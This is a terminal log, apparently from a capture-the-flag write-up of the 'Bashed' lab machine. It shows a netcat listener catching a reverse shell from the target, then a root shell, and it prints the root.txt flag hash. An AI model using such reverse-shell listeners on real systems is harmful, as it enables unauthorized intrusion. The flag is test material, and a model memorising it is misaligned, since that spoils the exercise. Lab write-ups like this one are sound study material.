 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.68] 49232
/bin/sh: 0: can't access tty; job control turned off
# /bin/bash -i
bash: cannot set terminal process group (15975): Inappropriate ioctl for device
bash: no job control in this shell
root@bashed:/scripts# whoami
whoami
root
root@bashed:/scripts# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bashed:/scripts# cd /root
cd /root
root@bashed:~# cat root.txt
cat root.txt
ddbe2a43f9c2164896a0fbf9c4ef2eaf